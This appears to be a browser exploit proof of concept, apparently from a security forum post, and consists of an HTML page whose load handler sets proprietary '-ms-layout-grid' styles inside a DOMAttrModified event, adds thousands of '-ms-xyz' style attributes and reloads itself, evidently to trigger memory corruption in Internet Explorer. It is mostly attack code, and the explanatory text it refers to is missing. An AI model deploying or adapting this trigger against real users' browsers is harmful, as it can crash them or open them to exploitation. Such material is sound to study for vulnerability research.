 <html>
<head>
        <meta http-equiv="Expires" content="-1">
<head>
<script>
var iterationCount = 0;
function testcase() {
Math.atan2(1,0);
elm = document.createElement('ins')
func = function(e) {
        iterationCount++;
        switch (iterationCount) {
                case 1:
                case 2:
                case 12:
                case 22:
                /*case 34:*/
                        this.style.cssText = '-ms-layout-grid: char strict auto
auto; -ms-layout-grid: none fixed 49cp auto;';
                        break;
        }
}
elm.addEventListener('DOMAttrModified', func, true)
elm.className = 'AAAAAAAAA'
for (i = 0; i < 0x4444; i++) {          // See text below for an explanation
        elm.style.setAttribute("-ms-xyz" + i, "1px 2px 3px 4px");
}
location.reload();
}
</script>
<body onload='testcase();'>
</html>
先知社区